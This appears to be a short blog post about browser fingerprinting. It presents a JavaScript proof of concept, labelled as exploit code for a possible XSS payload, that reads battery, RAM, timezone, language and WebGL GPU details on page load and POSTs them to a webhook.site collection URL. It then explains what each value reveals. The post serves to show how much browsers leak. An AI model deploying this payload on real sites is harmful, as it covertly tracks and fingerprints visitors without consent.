Your Browser Leaks More Than You Think
After reading the Mozilla MDN docs, I was curious to see how much information my browser was leaking and how much I could put in a potential XSS payload. This is a proof of concept of how much information your browser leaks about you without any user interaction.
Exploit Code
document.addEventListener('DOMContentLoaded', async () => {
const battery = await navigator.getBattery();
const gl = document.createElement('canvas').getContext('webgl');
const debugInfo = gl?.getExtension('WEBGL_debug_renderer_info');
const tzid = Intl.DateTimeFormat().resolvedOptions().timeZone;
fetch('https://webhook.site/{webhook_id}/', {
method: 'POST',
headers: {'Content-Type': 'application/json'},
body: JSON.stringify({
language: navigator.language,
charging: battery.charging,
battery: battery.level * 100,
ram: navigator.deviceMemory,
timezone: tzid,
webgl: debugInfo ? `Vendor: ${gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL)}, Renderer: ${gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL)}` : 'WebGL not supported'
})
});
});It could be used to exfiltrate information about the user's browser and device, when the user visits a malicious website, or when the user is on a website that is vulnerable to XSS.

What does it leak?
In this PoC, I'm leaking the following information:
- Language | The language of the user's browser, if the user's IP is in the US, but the language is Dutch, this could be a Dutch user.
- Charging | (True/False) If the battery is not charging could mean that the user is using a laptop or a device that is not plugged in.
- Battery Level | (0-100)
- RAM | (8, 16, 32, 64)
- Timezone | The timezone of the user's device, if the user's IP is in the US, but the timezone is Europe/Amsterdam, this could be a Dutch user.
- WebGL Vendor and Renderer | This is able to fingerprint the user's GPU, and the user's browser even if the user is using a VPN or spoofing their User-Agent.
Without any user interaction, the browser leaks a lot of information about the user's device. This could be used to track the user's device, or to fingerprint the user's device.